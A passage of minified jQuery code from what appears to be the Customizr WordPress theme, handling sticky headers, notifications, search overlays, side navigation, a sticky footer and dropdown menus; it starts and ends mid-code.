e=this;_.delay(function(){"up"==t.scrollDirection()&&t.scrollPosition()<10&&n.css({"-webkit-transform":"","-moz-transform":"","-ms-transform":"","-o-transform":"",transform:""}),t.stickyHeaderAnimating(!1),t.isFixedPositionned(!1),e.resolve()},10)}).promise().done(function(){})})))},_pushPrimaryNavBarDown:function(e){e=e||this.isFixedPositionned(),1==this.$_primary_navbar.length&&1==this.$_topbar.length&&this.$_topbar.is(a(this.currentStickySelector()))&&this.$_primary_navbar.css({"padding-top":e?this.$_topbar[0].getBoundingClientRect().height+"px":""})},_refreshOrResizeReact:function(){var e=this;e.userStickyOpt(e._setUserStickyOpt()),e._setStickySelector(),e.topStickPoint(e._getTopStickPoint()),e._pushPrimaryNavBarDown(),e._isMobileMenuExpanded()&&e._toggleMobileMenu(),e.hasStickyCandidate()?e.stickyMenuDown(e.scrollPosition()<e.stickyHeaderThreshold,{fast:!0}).done(function(){s.$_header.css("height",""),e.isFixedPositionned(!1),e.hasStickyCandidate()&&(s.$_header.css("height",s.$_header[0].getBoundingClientRect().height),e.isFixedPositionned(e.scrollPosition()>e.topStickPoint()))}):e.stickyMenuDown(!1).done(function(){a("#header").css("padding-top","")}),e._isMobile()?(a(".full-width.topbar-enabled #header").css("padding-top",""),e._mayBeresetTopPosition()):e._adjustDesktopTopNavPaddingTop()}};s.methods.UserXP=s.methods.UserXP||{},a.extend(s.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(r,o){var e={mayBePrintFrontNote:function(){if((!o.localized||!_.isUndefined(o.localized.frontNotifications))&&!_.isEmpty(o.localized.frontNotifications)&&_.isObject(o.localized.frontNotifications)){var t=this;o.frontNotificationVisible=new o.Value(!1),o.frontNotificationRendered=!1,_.each(o.localized.frontNotifications,function(e){_.isUndefined(o.frontNotification)&&_.isObject(e)&&(e=_.extend({enabled:!1,content:"",dismissAction:"",ajaxUrl:o.localized.ajaxUrl},e)).enabled&&(o.frontNotification=new o.Value(e))}),o.frontNotificationVisible.bind(function(e){return t._toggleNotification(e)},{deferred:!0}),o.frontNotificationVisible(!0)}},_toggleNotification:function(e){var t=this,n=r.Deferred();if(o.frontNotificationRendered&&o.frontNotificationVisible())return n.resolve().promise();return e?_.delay(function(){var e,i;(e=r.Deferred(),i=r("#footer","#tc-page-wrap"),!_.isUndefined(o.frontNotification)&&_.isFunction(o.frontNotification)&&_.isObject(o.frontNotification())?(r.Deferred(function(){var e=this,t=o.frontNotification().content,n=['<div id="bottom-front-notification">','<div class="note-content">','<span class="fas fa-times close-note" title="'+o.localized.i18n["Permanently dismiss"]+'"></span>',"</div>","</div>"].join("");1!=i.length||_.isEmpty(t)?e.resolve():(r.when(i.append(n)).done(function(){r(this).find(".note-content").prepend(t),o.$_body.find(".czr-btt.czr-btta").fadeOut("slow"),o.frontNotificationRendered=!0}),_.delay(function(){r("#bottom-front-notification","#footer").css({bottom:0}),e.resolve()},500))}).done(function(){o.setupDOMListeners([{trigger:"click keydown",selector:".close-note",actions:function(){o.frontNotificationVisible(!1).done(function(){o.doAjax({action:o.frontNotification().dismissAction,withNonce:!0,ajaxUrl:o.frontNotification().ajaxUrl})})}}],{dom_el:i},t),e.resolve()}),e.promise()):e.resolve().promise()).always(function(){n.resolve()})},3e3):r.Deferred(function(){var e=this,t=r("#bottom-front-notification","#footer");1==t.length?(t.css({bottom:"-100%"}),_.delay(function(){t.remove(),o.$_body.find(".czr-btt.czr-btta").fadeIn("slow"),o.frontNotificationRendered=!1,e.resolve()},450)):e.resolve()}).done(function(){o.frontNotificationVisible(!1),n.resolve()}),_.delay(function(){o.frontNotificationVisible(!1)},45e3),n.promise()}};o.methods.UserXP=o.methods.UserXP||{},r.extend(o.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(p,g){var e={outline:function(){"function"==typeof tcOutline&&tcOutline()},variousHoverActions:function(){function e(e){t(p(this).closest("article"),"hover",e)}function t(e,t,n){"mouseenter"==n.type?e.addClass(t):"mouseleave"==n.type&&e.removeClass(t)}g.$_body.hasClass("czr-is-mobile")||(p(".grid-container__alternate, .grid-container__square-mini, .grid-container__plain").on("mouseenter mouseleave",".entry-media__holder, article.full-image .tc-content",e),p(".grid-container__masonry, .grid-container__classic").on("mouseenter mouseleave",".grid__item",e),g.$_body.on("mouseenter mouseleave",".gallery-item, .widget-front, .fpc-widget-front",function(e){t(p(this),"hover",e)}),g.$_body.on("mouseenter mouseleave",".widget li",function(e){t(p(this),"on",e)}))},formFocusAction:function(){var e=['input[type="url"]','input[type="email"]','input[type="text"]','input[type="password"]',"textarea"],t="czr-focus",i="in-focus",r=".czr-form ."+t,n=_.map(e,function(e){return r+" "+e}).join(),o=p(e.join());if(!(o.length<=0)){o.each(function(){var e=p(this);!e.attr("placeholder")&&e.closest("#buddypress").length<1&&p(this).addClass("czr-focusable").parent().addClass(t)});g.$_body.on("in-focus-load.czr-focus focusin focusout",n,function(e){var t=p(this),n=t.closest(r);setTimeout(function(){t.val()||e&&("focusin"==e.type||"focus"==e.type)?n.addClass(i):n.removeClass(i)},50)}),p(n).trigger("in-focus-load.czr-focus"),g.$_body.on("click","."+t+" .icn-close",function(e){e.preventDefault(),e.stopPropagation();var t=p(this).closest("form").find(".czr-search-field");t.length&&(t.val()?t.val("").focus():t.blur())})}},onEscapeKeyPressed:function(){var e="keydown",t="click",n="click",i="czr-search-field",r="czr-overlay-opened",o="tc-sn-visible",a=".czr-overlay",s="#tc-sn",l=".czr-overlay-toggle_btn",c='[data-toggle="sidenav"]';g.$_body.on(e,function(e){if(27==e.which){if(p(e.target).hasClass(i))return void p(e.target).val("").blur();if(p(a).length&&g.$_body.hasClass(r))return void p(a).find(l).trigger(t);if(p(s).length&&g.$_body.hasClass(o))return void p(s).find(c).trigger(n)}})},variousHeaderActions:function(){var n=this;g.$_body.on("shown.czr.czrDropdown",".nav__woocart",function(){var t=p(this),e=function(){var e=t.find(".product_list_widget");e.length&&!e.hasClass("mCustomScrollbar")&&e.mCustomScrollbar({theme:g.$_body.hasClass("header-skin-light")?"minimal-dark":"minimal"})};"function"==typeof p.fn.mCustomScrollbar?e():n.maybeLoadCustomScrollAssets().done(function(){e()})})},headerSearchToLife:function(){var e=this,t=".czr-overlay .overlay-content",n=".czr-search-field",i=".mobile-utils__wrapper",r=".search-toggle_btn.czr-dropdown";g.$_body.on("click",".search-toggle_btn.czr-overlay-toggle_btn",function(e){e.preventDefault(),g.$_body.toggleClass("full-search-opened czr-overlay-opened")}),g.$_body.on("transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd",t,function(e){p(t).get()[0]==e.target&&(g.$_body.hasClass("full-search-opened")?p(this).find(n).focus():p(this).find(n).blur())}),e.headerSearchExpanded=new g.Value(!1),e.headerSearchExpanded.bind(function(t){return p.Deferred(function(){var e=this;p(r,i).toggleClass("show",t).attr("aria-expanded",t),t&&p(".ham-toggler-menu:not(.czr-collapsed)").trigger("click.czr.czrCollapse"),p(".nav__search .czr-dropdown-menu",i).attr("aria-expanded",t).stop()[t?"slideDown":"slideUp"]({duration:250,complete:function(){t&&p(".czr-search-field",p(this)).focus(),e.resolve()}})}).promise()},{deferred:!0}),g.setupDOMListeners([{trigger:"click",selector:r,actions:function(){g.userXP.headerSearchExpanded(!g.userXP.headerSearchExpanded())}}],{dom_el:p(i)},g.userXP),g.userXP.windowWidth.bind(function(){e.headerSearchExpanded(!1)}),g.$_body.on("show.czr.czrCollapse",".mobile-nav__nav",function(){e.headerSearchExpanded(!1)}),g.userXP.stickyHeaderAnimating&&g.userXP.stickyHeaderAnimating.bind(function(){e.headerSearchExpanded(!1)})},maybeLoadCustomScrollAssets:function(){var e=p.Deferred();return"function"==typeof p.fn.mCustomScrollbar?e.resolve().promise():(p("head").append(p("<link/>",{rel:"stylesheet",id:"czr-custom-scroll-bar",type:"text/css",href:g.localized.assetsPath+"css/jquery.mCustomScrollbar.min.css"})),p.ajax({url:g.localized.assetsPath+"js/libs/jquery-mCustomScrollbar.min.js",cache:!0,dataType:"script"}).done(function(){if("function"!=typeof p.fn.mCustomScrollbar)return e.rejected();e.resolve()}).fail(function(){g.errorLog("mCustomScrollbar instantiation failed")}),e.promise())},smoothScroll:function(){(p("body").hasClass("czr-infinite-scroll-on")||g.localized.SmoothScroll&&g.localized.SmoothScroll.Enabled&&!g.base.matchMedia(1024))&&smoothScroll(g.localized.SmoothScroll.Options)},magnificPopup:function(){},attachmentsFadeEffect:function(){p(".attachment-image-figure img").delay(500).addClass("opacity-forced")},pluginsCompatibility:function(){var e=p(".the_champ_vertical_sharing, .the_champ_vertical_counter",".article-container");e.length&&e.detach().prependTo(".article-container")},featuredPagesAlignment:function(){var l=p(".featured-page .widget-front"),c=l.length,t=!1,n="";if(!(c<2)){var d=new Array(c),u=new Array(c);if(p.each(l,function(e,t){d[e]=p(t).find("[class^=fp-]"),u[e]=d[e].length}),u=Math.max.apply(Math,u)){for(var f=new Array(u),h=new Array(u),e=0;e<u;e++)f[e]=new Array(c);i(),g.$_window.on("resize",_.debounce(i,20))}}function i(){if(!t){var e=g.$_window.width();if(e==n)return;n=e,t=!0,window.requestAnimationFrame(function(){!function(){var e,t,n=[];for(e=0;e<u;e++){for(t=0;t<c;t++){var i=p(d[t][e]),r=0,o=p(l[t]);0<i.length&&(i.css("paddingTop",""),r=i.offset().top),f[e][t]=r,n.length<c&&(n[t]=parseFloat(o.offset().top))}if(1==_.uniq(n).length)for(h[e]=Math.max.apply(Math,f[e]),t=0;t<c;t++){var a,s=p(d[t][e]);0<s.length&&(a=+h[e]-f[e][t])&&s.css("paddingTop",parseFloat(s.css("paddingTop"))+a)}}}(),t=!1})}}},bttArrow:function(){var e=!1,t=p(".czr-btta");if(0!==t.length){var n=function(){e||(e=!0,window.requestAnimationFrame(function(){t.toggleClass("show",g.$_window.scrollTop()>g.$_window.height()),e=!1}))};g.$_window.on("scroll",_.throttle(n,20)),n()}},backToTop:function(){var t=p("html, body"),n=function(e){return(0<e.which||"mousedown"===e.type||"mousewheel"===e.type)&&t.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",n)};g.$_body.on("click touchstart touchend czr-btt",".czr-btt",function(e){e.preventDefault(),e.stopPropagation(),t.on("scroll mousedown DOMMouseScroll mousewheel keyup",n),t.animate({scrollTop:0},1e3,function(){t.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",n)})})},anchorSmoothScroll:function(){var e=g.localized.anchorSmoothScrollExclude&&_.isArray(g.localized.anchorSmoothScrollExclude.simple)?g.localized.anchorSmoothScrollExclude.simple.join(","):"",n=this,t=p('a[data-anchor-scroll="true"][href^="#"]').not(e);g.localized.isAnchorScrollEnabled&&(t=t.add('#tc-page-wrap a[href^="#"],#tc-sn a[href^="#"]').not(e));var i,r=_.isObject(g.localized.anchorSmoothScrollExclude.deep)?g.localized.anchorSmoothScrollExclude.deep:null;r&&(i=_.toArray(t).filter(function(t){return 2==["ids","classes"].filter(function(e){return n.isSelectorAllowed(p(t),r,e)}).length})),p(i).click(function(){var e=p(this).attr("href");if(p(e).length)return"#"!=e&&p("html, body").animate({scrollTop:p(e).offset().top},700,g.localized.isAnchorScrollEnabled?"easeOutExpo":"linear"),!1})},gutenbergAlignfull:function(){var e=g.$_body.hasClass("page"),t=g.$_body.hasClass("single"),n=".czr-full-layout.czr-no-sidebar .entry-content .alignfull[class*=wp-block-cover]",i=".czr-full-layout.czr-no-sidebar .entry-content .alignfull[class*=wp-block]",r=[".czr-boxed-layout .entry-content .wp-block-table.alignfull",".czr-boxed-layout .entry-content .wp-block-table.alignwide",".czr-full-layout.czr-no-sidebar .entry-content .wp-block-table.alignwide"];if(e||t){r=t?(n=".single"+n,i=".single"+i,".single"+r.join(",.single")):(n=".page"+n,i=".page"+i,".page"+r.join(",.page"));var o=n+".has-parallax",a=p("#tc-page-wrap"),s=p('.container[role="main"]',a);0<p(i).length&&(c(a,i,"czr-gb-alignfull"),0<p(o).length&&l(),g.userXP.windowWidth.bind(function(){c(a,i,"czr-gb-alignfull"),l()})),0<p(r).length&&(c(s,r,"czr-gb-aligntable"),g.userXP.windowWidth.bind(function(){c(s,r,"czr-gb-aligntable")}))}function l(){p(o).each(function(){p(this).css("left","").css("left",-1*p(this).offset().left).addClass("czr-alignfull-p")})}function c(e,t,n){var i=e[0].getBoundingClientRect().width,r=p("head #"+n);r.length<1&&(r=p("<style />",{id:n}),p("head").append(r),r=p("head #"+n)),r.html(t+"{width:"+i+"px}")}},mayBeLoadFontAwesome:function(){jQuery(function(){if(CZRParams.deferFontAwesome&&(!(p("[class*=fa-]").length<1)&&p("head").find('[href*="fontawesome-all.min.css"]').length<1)){var e=document.createElement("link");e.setAttribute("href",CZRParams.fontAwesomeUrl),e.setAttribute("id","czr-font-awesome"),e.setAttribute("rel","stylesheet"),document.getElementsByTagName("head")[0].appendChild(e)}})},maybePreloadGoogleFonts:function(){if(window.CZRParams&&CZRParams.preloadGfonts&&!_.isEmpty(CZRParams.googleFonts)){var e,t=document.getElementsByTagName("head")[0],n=document.createElement("link");n.setAttribute("href","//fonts.googleapis.com/css?family="+CZRParams.googleFonts+"&display=swap"),n.setAttribute("rel",(e=document.createElement("link").relList)&&e.supports&&e.supports("preload")?"preload":"stylesheet"),n.setAttribute("id","czr-gfonts-css-preloaded"),n.setAttribute("as","style"),n.onload=function(){this.onload=null,function(){this.setAttribute("rel","stylesheet")}.call(n)},n.onerror=function(e){console.log("Customizr preloadAsset error",e)},t.appendChild(n)}}};g.methods.UserXP=g.methods.UserXP||{},p.extend(g.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,i){var t={initOnDomReady:function(){this.$_push=e("#czr-push-footer"),this._class="sticky-footer-enabled",this.$_page=e("#tc-page-wrap"),this.doingAnimation=!1,setTimeout(function(){i.$_body.trigger("refresh-sticky-footer")},50)},stickyFooterEventListener:function(){var e=this;i.$_window.on("resize",function(){e.stickyFooterEventHandler("resize")}),i.$_window.on("golden-ratio-applied",function(){e.stickyFooterEventHandler("refresh")}),i.$_body.on("refresh-sticky-footer",function(){e.stickyFooterEventHandler("refresh")})},stickyFooterEventHandler:function(e){var t=this;if(this._is_sticky_footer_enabled())switch(e){case"resize":t.doingAnimation||(t.doingAnimation=!0,window.requestAnimationFrame(function(){t._apply_sticky_footer(),t.doingAnimation=!1}));break;case"refresh":this._apply_sticky_footer()}},_apply_sticky_footer:function(){var e=this._get_full_height(),t=i.$_window.height()-e,n=!1;0<t?(this.$_push.css("height",t).addClass(this._class),n="sticky-footer-on"):this.$_push.hasClass(this._class)&&(this.$_push.removeClass(this._class),n="sticky-footer-off"),n&&i.$_body.trigger(n)},_is_sticky_footer_enabled:function(){return i.$_body.hasClass("czr-sticky-footer")},_get_full_height:function(){return this.$_page.length<1?e(window).outerHeight(!0):this.$_page.outerHeight(!0)+this.$_page.offset().top-("block"==this.$_push.css("display")?this.$_push.outerHeight():0)}};i.methods.StickyFooter={},e.extend(i.methods.StickyFooter,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(r,o){var e={initOnDomReady:function(){this._sidenav_selector="#tc-sn",this._is_sn_on()&&(this._doingWindowAnimation=!1,this._sidenav_inner_class="tc-sn-inner",this._sidenav_menu_class="nav__menu-wrapper",this._toggle_event="click",this._toggler_selector='[data-toggle="sidenav"]',this._active_class="show",this._browser_can_translate3d=!o.$_html.hasClass("no-csstransforms3d"),this.transitionEnd="transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd",this.sideNavEventListener(),this._set_offset_height())},sideNavEventListener:function(){var t=this;o.$_body.on(this._toggle_event,this._toggler_selector,function(e){e.preventDefault(),t.sideNavEventHandler(e,"toggle")}),o.$_body.on(this.transitionEnd,"#tc-sn",function(e){t.sideNavEventHandler(e,"transitionend")}),o.$_body.on("sn-close sn-open",function(e){t.sideNavEventHandler(e,e.type)}),o.$_window.on("resize",function(e){t.sideNavEventHandler(e,"resize")}),o.$_window.scroll(function(e){t.sideNavEventHandler(e,"scroll")})},maybeLoadScript:function(){var e=r.Deferred();return"function"==typeof r.fn.mCustomScrollbar?e.resolve().promise():(o.base.scriptLoadingStatus.mCustomScrollbar&&"pending"==o.base.scriptLoadingStatus.mCustomScrollbar.state()?o.base.scriptLoadingStatus.mCustomScrollbar.done(function(){e.resolve()}):(o.base.scriptLoadingStatus.mCustomScrollbar=o.base.scriptLoadingStatus.mCustomScrollbar||r.Deferred(),r("head").find("#czr-custom-scroll-bar").length<1&&r("head").append(r("<link/>",{rel:"stylesheet",id:"czr-custom-scroll-bar",type:"text/css",href:o.localized.assetsPath+"css/jquery.mCustomScrollbar.min.css"})),r.ajax({url:o.localized.assetsPath+"js/libs/jquery-mCustomScrollbar.min.js",cache:!0,dataType:"script"}).done(function(){if("function"!=typeof r.fn.mCustomScrollbar)return e.rejected();o.base.scriptLoadingStatus.mCustomScrollbar.resolve(),e.resolve()}).fail(function(){o.errorLog("mCustomScrollbar instantiation failed")})),e.promise())},sideNavEventHandler:function(e,t){var n=this,i=function(){switch(t){case"toggle":n._is_translating()||n._toggle_callback(e);break;case"transitionend":n._is_translating()&&e.target==r(n._sidenav_selector).get()[0]&&n._transition_end_callback();break;case"sn-open":n._end_visibility_toggle(),r(n._toggler_selector,n._sidenav_selector).focus();break;case"sn-close":n._end_visibility_toggle(),n._set_offset_height();break;case"scroll":case"resize":setTimeout(function(){n._doingWindowAnimation||(n._doingWindowAnimation=!0,window.requestAnimationFrame(function(){n._set_offset_height(),n._doingWindowAnimation=!1}))},200)}};"function"==typeof r.fn.mCustomScrollbar?(r("."+n._sidenav_menu_class,n._sidenav_selector).data("mCustomScrollbar")||n._init_scrollbar(),i()):0<r("."+n._sidenav_menu_class,n._sidenav_selector).length&&"toggle"==t&&n.maybeLoadScript().done(function(){n._init_scrollbar(),i()})},_init_scrollbar:function(){var e=this,t=function(){r("."+e._sidenav_menu_class,e._sidenav_selector).mCustomScrollbar({theme:o.$_body.hasClass("header-skin-light")?"minimal-dark":"minimal"}),r("."+e._sidenav_menu_class,e._sidenav_selector).data("mCustomScrollbar",!0)};"function"==typeof r.fn.mCustomScrollbar?t():e.maybeLoadScript().done(function(){t()})},_toggle_callback:function(e){e.preventDefault(),o.$_body.hasClass("tc-sn-visible")?this._anim_type="sn-close":this._anim_type="sn-open";var t="sn-open"==this._anim_type;return r(this._toggler_selector).attr("aria-expanded",t),r(this._sidenav_selector).attr("aria-expanded",t),this._browser_can_translate3d?o.$_body.addClass("animating "+this._anim_type).trigger(this._anim_type+"_start"):o.$_body.toggleClass("tc-sn-visible").trigger(this._anim_type),!1},_transition_end_callback:function(){o.$_body.removeClass("animating "+this._anim_type).toggleClass("tc-sn-visible").trigger(this._anim_type+"_end").trigger(this._anim_type)},_end_visibility_toggle:function(){r(this._toggler_selector).toggleClass("czr-collapsed"),r(this._sidenav_selector).toggleClass(this._active_class)},_is_sn_on:function(){return 0<r(this._sidenav_selector).length},_get_initial_offset:function(){var e=0<o.$_wpadminbar.length?o.$_wpadminbar.height():0;return e=e&&o.$_window.scrollTop()&&"absolute"==o.$_wpadminbar.css("position")?0:e},_set_offset_height:function(){var e=this._get_initial_offset(),t=r("."+this._sidenav_menu_class,this._sidenav_selector),n=r(this._sidenav_selector);if(t.length&&n.length){var i=(void 0===window.innerHeight?window.innerHeight:o.$_window.height())-t.offset().top+o.$_window.scrollTop();t.css("height",i+"px"),n.css("top",e)}},_is_translating:function(){return o.$_body.hasClass("animating")}};o.methods.SideNav={},r.extend(o.methods.SideNav,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(l,c){var e={initOnCzrReady:function(){this.DATA_KEY="czr.czrDropdown",this.EVENT_KEY="."+this.DATA_KEY,this.Event={PLACE_ME:"placeme"+this.EVENT_KEY,PLACE_ALL:"placeall"+this.EVENT_KEY,SHOWN:"shown"+this.EVENT_KEY,SHOW:"show"+this.EVENT_KEY,HIDDEN:"hidden"+this.EVENT_KEY,HIDE:"hide"+this.EVENT_KEY,CLICK:"click"+this.EVENT_KEY},this.ClassName={DROPDOWN:"czr-dropdown-menu",SHOW:"show",PARENTS:"menu-item-has-children",MCUSTOMSB:"mCustomScrollbar",ALLOW_POINTER_ON_SCROLL:"allow-pointer-events-on-scroll"},this.Selector={DATA_TOGGLE:'[data-toggle="czr-dropdown"]',DATA_SHOWN_TOGGLE_LINK:"."+this.ClassName.SHOW+'> a[data-toggle="czr-dropdown"]',HOVER_MENU:".czr-open-on-hover",CLICK_MENU:".czr-open-on-click",HOVER_PARENT:".czr-open-on-hover .menu-item-has-children, .nav__woocart",CLICK_PARENT:".czr-open-on-click .menu-item-has-children",HAS_SUBMENU:".menu-item-has-children",PARENTS:".tc-header .menu-item-has-children",SNAKE_PARENTS:".regular-nav .menu-item-has-children",VERTICAL_NAV_ONCLICK:".czr-open-on-click .vertical-nav"}},dropdownMenuOnHover:function(){var e=this.Selector.HOVER_PARENT,n=this;function t(e){var t=l(this);_.debounce(function(){if("static"==t.find("."+n.ClassName.DROPDOWN).css("position"))return!1;if(!t.hasClass(n.ClassName.SHOW)){c.$_body.addClass(n.ClassName.ALLOW_POINTER_ON_SCROLL),c.$_body.hasClass("is-touch-device")||t.trigger(n.Event.SHOW).addClass(n.ClassName.SHOW).trigger(n.Event.SHOWN);var e=t.children(n.Selector.DATA_TOGGLE);e.length&&e[0].setAttribute("aria-expanded","true")}},30)()}function i(){var t=l(this);_.debounce(function(){if(t.find("ul li:hover").length<1&&!t.closest("ul").find("li:hover").is(t)){c.$_body.hasClass("is-touch-device")||t.trigger(n.Event.HIDE).removeClass(n.ClassName.SHOW).trigger(n.Event.HIDDEN),t.closest(n.Selector.HOVER_MENU).find("."+n.ClassName.SHOW).length<1&&c.$_body.removeClass(n.ClassName.ALLOW_POINTER_ON_SCROLL);var e=t.children(n.Selector.DATA_TOGGLE);e.length&&e[0].setAttribute("aria-expanded","false")}},30)()}c.$_body.on("touchstart",function(){l(this).hasClass("is-touch-device")||l(this).addClass("is-touch-device")}),c.$_body.on("mouseenter",e,t),c.$_body.on("mouseleave",e,i)},dropdownOpenGoToLinkOnClick:function(){var i=this;c.$_body.on(this.Event.CLICK,this.Selector.DATA_SHOWN_TOGGLE_LINK,function(e){var t=l(this);if("static"==t.find("."+i.ClassName.DROPDOWN).css("position"))return!1;e.preventDefault();var n=t.attr("href");if(!n||"#"==n)return!0;window.location=n})},dropdownPlacement:function(){var s=this,e=!1;c.$_window.on("resize",function(){e||(e=!0,window.requestAnimationFrame(function(){l(s.Selector.SNAKE_PARENTS+"."+s.ClassName.SHOW).trigger(s.Event.PLACE_ME),e=!1}))}),c.$_body.on(this.Event.PLACE_ALL,function(){l(s.Selector.SNAKE_PARENTS).trigger(s.Event.PLACE_ME)}).on(this.Event.SHOWN+" "+this.Event.PLACE_ME,this.Selector.SNAKE_PARENTS,function(e){e.stopPropagation(),function(e,t){if(!t||!t.namespace||s.DATA_KEY!==t.namespace)return;var n=e.children("."+s.ClassName.DROPDOWN);if(!n.length)return;e.css("overflow","hidden"),n.css({zIndex:"-100",display:"block"}),function(n,i){var o=c.isRTL?{_DEFAULT:"left",_OPPOSITE:"right"}:{_DEFAULT:"right",_OPPOSITE:"left"},a={OPEN_PREFIX:"open-",DD_SUBMENU:"czr-dropdown-submenu",CARET_TITLE_FLIP:"flex-row-reverse",CARET:"caret__dropdown-toggler"},r=function(e,i,r){l.each(e,function(){var e=l(this),t=e.find(s.Selector.DATA_TOGGLE).first(),n=e.find("."+a.CARET).first();1==n.length&&(n.removeClass(a.OPEN_PREFIX+r).addClass(a.OPEN_PREFIX+i),1==t.length&&t.toggleClass(a.CARET_TITLE_FLIP,i==o._OPPOSITE))})},e=function(e){var t=e==o._OPPOSITE?o._DEFAULT:o._OPPOSITE;n.removeClass(a.OPEN_PREFIX+t).addClass(a.OPEN_PREFIX+e),i.hasClass(a.DD_SUBMENU)&&(r(i,e,t),r(n.children("."+a.DD_SUBMENU),e,t))};n.parent().closest("."+s.ClassName.DROPDOWN).hasClass(a.OPEN_PREFIX+o._OPPOSITE)?e(o._OPPOSITE):e(o._DEFAULT);n.offset().left+n.width()>c.$_window.width()?e("left"):n.offset().left<0&&e("right")}(n,e),n.css({zIndex:"",display:""}),e.css("overflow","")}(l(this),e)})},dropdownOnClickVerticalNav:function(){var n=this;c.$_body.on(n.Event.CLICK,[n.Selector.VERTICAL_NAV_ONCLICK,n.Selector.HAS_SUBMENU,"a"].join(" "),function(e){"#"!==l(this).attr("href")&&l(this).attr("href")||(e.preventDefault(),e.stopPropagation(),l(this).closest(".nav__link-wrapper").children(n.Selector.DATA_TOGGLE).trigger(n.Event.CLICK))}).on(n.Event.SHOW+" "+n.Event.HIDE,n.Selector.VERTICAL_NAV_ONCLICK,function(t){l(t.target).children("."+n.ClassName.DROPDOWN).stop()["show"==t.type?"slideDown":"slideUp"]({duration:300,complete:function(){if("show"==t.type){var e=l(this).closest("."+n.ClassName.MCUSTOMSB);0<e.length&&e.mCustomScrollbar("scrollTo",l(this))}}})})}};c.methods.Dropdowns={},l.extend(c.methods.Dropdowns,e);var t=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();var d,n,i="czrDropdown",r="czr.czrDropdown",o="."+r,a=".data-api",s=l.fn[i],u=new RegExp("38|40|27"),f={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click"+o+a,FOCUSOUT_DATA_API:"focusout"+o+a,FOCUSIN_DATA_API:"focusin"+o+a,KEYDOWN_DATA_API:"keydown"+o+a,KEYUP_DATA_API:"keyup"+o+a},h="disabled",p="show",g='[data-toggle="czr-dropdown"]',m=".czr-dropdown form",y=".dropdown-menu",v=".regular-nav",w=".dropdown-menu .dropdown-item:not(.disabled)",b=".menu-item-has-children";d=jQuery,n=function(){function s(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),this._element=e,this._addEventListeners()}return s.prototype.toggle=function(e){if(this.disabled||d(this).hasClass(h))return!1;var t=s._getParentFromElement(this),n=d(t).hasClass(p),i=d.makeArray(d(t).parents(b));if(s._clearMenus("",i),n)return!1;var r={relatedTarget:this},o=d.Event(f.SHOW,r);return d(t).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&!d(t).closest(v).length&&d("body").children().on("mouseover",null,d.noop),this.focus(),this.setAttribute("aria-expanded","true"),d(t).toggleClass(p),d(t).trigger(d.Event(f.SHOWN,r))),!1},s.prototype.dispose=function(){d.removeData(this._element,r),d(this._element).off(o),this._element=null},s.prototype._addEventListeners=function(){d(this._element).on(f.CLICK,this.toggle)},s._jQueryInterface=function(t){return this.each(function(){var e=d(this).data(r);if(e||(e=new s(this),d(this).data(r,e)),"string"==typeof t){if(_.isUndefined(e[t]))throw new Error('No method named "'+t+'"');e[t].call(this)}})},s._clearMenus=function(e,t){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=d.makeArray(d(g)),i=0;i<n.length;i++){var r=s._getParentFromElement(n[i]),o={relatedTarget:n[i]};if(d(r).hasClass(p)&&!(-1<d.inArray(r,t))&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&d.contains(r,e.target))){var a=d.Event(f.HIDE,o);d(r).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&d("body").children().off("mouseover",null,d.noop),n[i].setAttribute("aria-expanded","false"),d(r).removeClass(p).trigger(d.Event(f.HIDDEN,o)))}}},s._getParentFromElement=function(e){var t=void 0,n=d(e).closest(b);return n.length&&(t=n[0]),t||e.parentNode},s._dataApiFocusinHandler=function(e){var t=this;_.delay(function(){var e=s._getParentFromElement(t);d(e).hasClass(p)||d(t).trigger("click")},150)},s._dataApiKeydownHandler=function(e){if(!(!u.test(e.which)||/button/i.test(e.target.tagName)&&32===e.which||/input|textarea/i.test(e.target.tagName)||(e.preventDefault(),e.stopPropagation(),this.disabled||d(this).hasClass(h)))){var t=s._getParentFromElement(this),n=d(t).hasClass(p);if((n||27===e.which&&32===e.which)&&(!n||27===e.which&&32===e.which)){var i=d(t).find(w).get();if(i.length){var r=i.indexOf(e.target);38===e.which&&0<r&&r--,40===e.which&&r<i.length-1&&r++,r<0&&(r=0),i[r].focus()}}else d(this).trigger("click")}},t(s,null,[{key:"VERSION",get:function(){return"1"}}]),s}(),d(document).on(f.KEYDOWN_DATA_API,g,n._dataApiKeydownHandler).on(f.KEYDOWN_DATA_API,y,n._dataApiKeydownHandler).on(f.CLICK_DATA_API+" "+f.KEYUP_DATA_API+f.FOCUSOUT_DATA_API,n._clearMenus).on(f.CLICK_DATA_API,g,n.prototype.toggle).on(f.FOCUSIN_DATA_API,v+" "+g,n._dataApiFocusinHandler).on(f.CLICK_DATA_API,m,function(e){e.stopPropagation()}),d.fn[i]=n._jQueryInterface,d.fn[i].Constructor=n,d.fn[i].noConflict=function(){return d.fn[i]=s,n._jQueryInterface}}(jQuery,czrapp),function(i,r,o){r.extend(i,i.Events),i.Root=i.Class.extend({initialize:function(e){r.extend(this,e||{}),this.isReady=r.Deferred()},ready:function(){var n=this;n.dom_ready&&o.isArray(n.dom_ready)&&(i.status=i.status||[],o.each(n.dom_ready,function(t){if(o.isFunction(t)||o.isFunction(n[t]))try{(o.isFunction(t)?t:n[t]).call(n)}catch(e){return void i.status.push(["NOK",n.id+"::"+t,o.isString(e)?i._truncate(e):e].join(" => "))}else i.status.push("Method "+t+" was not 